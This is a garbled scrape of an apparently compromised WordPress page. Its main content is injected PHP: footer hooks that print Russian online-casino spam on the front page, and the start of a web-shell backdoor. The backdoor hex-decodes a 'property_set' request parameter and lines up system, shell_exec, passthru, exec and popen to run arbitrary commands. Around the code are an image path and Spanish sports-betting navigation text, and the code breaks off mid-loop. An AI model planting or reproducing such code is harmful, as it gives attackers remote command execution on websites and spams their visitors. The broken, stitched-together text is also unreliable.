
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PÁGINA APUESTAS
DEPORTIVAS NUEVAS